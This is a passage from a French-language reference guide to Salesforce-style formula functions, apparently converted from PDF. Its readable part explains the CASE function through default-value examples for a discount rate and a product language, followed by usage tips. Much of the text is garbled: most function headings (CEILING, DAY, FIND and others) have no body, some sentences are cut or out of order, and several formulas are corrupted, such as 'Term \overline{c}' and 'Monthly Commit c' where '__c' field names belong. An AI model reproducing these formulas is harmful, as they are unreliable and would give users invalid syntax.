

Chiffre d'affaires prévu, qu'il soit positif ou négatif.

## <span id="page-4382-3"></span>BEGINS



<span id="page-4383-0"></span>

**•** Si vous utilisez cette fonction avec un champ numérique, elle renvoie uniquement la chaîne spécifiée si le champ ne contient aucune valeur et s'il n'est pas configuré pour traiter les champs vides comme des zéros.

### <span id="page-4384-1"></span>BR



égale à l'une des valeurs.

<span id="page-4384-0"></span>l'entrée du résultat. Remplacez *else\_result* par la valeur à renvoyer si l'expression n'est pas



- **•** Attribuer la tâche, pour un cas ouvert depuis deux jours.
- **•** Conserver, pour toutes les autres requêtes.

#### **Dernier mois d'activité**

Ce champ de formule affiche le dernier mois d'activité ou « Aucun » en l'absence d'activité.



#### **Exemple de valeur par défaut : Taux de remise**

Utilisez la formule de la valeur par défaut suivante pour insérer un taux de remise différent pour une opportunité, sur la base du service de la personne qui crée l'opportunité :

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

Dans cet exemple, la formule insère un taux de remise de 25 % sur toutes les opportunités créées par un utilisateur du service informatique, ou de 15 % sur toutes les opportunités créées par un utilisateur du service sur site. Si le créateur ne fait pas partie de l'un de ces services, un zéro est appliqué. Il s'agit d'un champ de pourcentage personnalisé sur les opportunités, qui utilise le champ d'utilisateur standard Department (service).

#### **Langue du produit**

Vous pouvez souhaiter associer un produit à sa langue, afin que vos utilisateurs sachent quel type de documentation ou d'adaptateur inclure. Utilisez la formule de valeur par défaut suivante pour définir automatiquement la langue d'un produit selon le pays de l'utilisateur qui crée le produit. Dans cet exemple, la valeur par défaut est « Japonais » si le pays de l'utilisateur est « Japon » et « Anglais » si le pays de l'utilisateur est « États-Unis ». Si aucune de ces valeurs n'est vraie, la valeur par défaut « inconnu » est insérée dans le champ Langue du produit.

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```


- **Conseils : •** Vérifiez que les expressions *value1*, *value2*, etc. sont de type identique.
- **•** Vérifiez que les expressions *result1*, *result2*, etc. sont de type identique.
- **•** Les fonctions CASE ne peuvent pas intégrer de fonctions renvoyant un vrai ou un faux. Dans ce cas, faites en sorte que les expressions vraies ou fausses renvoient des nombres comme :

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly_Commit_c,
 IF(ISPICKVAL(Term \overline{c}, "24"), 1, 0),
 24 * Monthly Commit c, 0)
```
Dans cette formule, Term est un champ de liste de sélection qui est multiplié par la validation mensuelle (Monthly Commit) chaque fois qu'il contient la valeur 1 (vrai).

- **•** La valeur *else\_result* est obligatoire.
- **•** Les fonctions CASE renvoient une erreur chaque fois que l'une des expressions renvoie une erreur, et ce, quelle que soit l'erreur à renvoyer. Par exemple, la formule CASE(Field c, "Partenaire", "P", "Client", "C", LEFT(Field c, -5)) renvoie une erreur même si la valeur du champ est « Partenaire » ou « Client » car la dernière instruction n'est pas logique.
- **•** Si le champ de votre fonction CASE est vierge, il renvoie votre valeur *else\_result*. Par exemple, la formule : CASE (Days Open c, 3, "Réattribuer", 2, "Attribuer la tâche", "Conserver") affiche «Conserver» sile champ Jours d'ouverture est vide, s'il contient la valeur 0 ou toute autre valeur différente de 2 et 3.
- **•** Les fonctions CASE permettent de déterminer si une valeur de liste de sélection est égale à une valeur donnée. Par exemple, la formule CASE (Term c, "12", 12 \* Monthly Commit c, "24", 24 \* Monthly Commit c, 0) multiplie le montant Monthly Commit par 12 chaque fois que la valeur Term est égale à 12, ou multiplie le montant Monthly Commit par 24 chaque fois que la valeur Term est égale à 24. Sinon, le résultat est égal à zéro.



#### <span id="page-4386-0"></span>CASESAFEID

# <span id="page-4387-2"></span>CEILING

<span id="page-4387-1"></span><span id="page-4387-0"></span>

<span id="page-4388-1"></span><span id="page-4388-0"></span>

## <span id="page-4389-0"></span>DAY



# DISTANCE





## <span id="page-4390-0"></span>EXP



## <span id="page-4390-1"></span>FIND



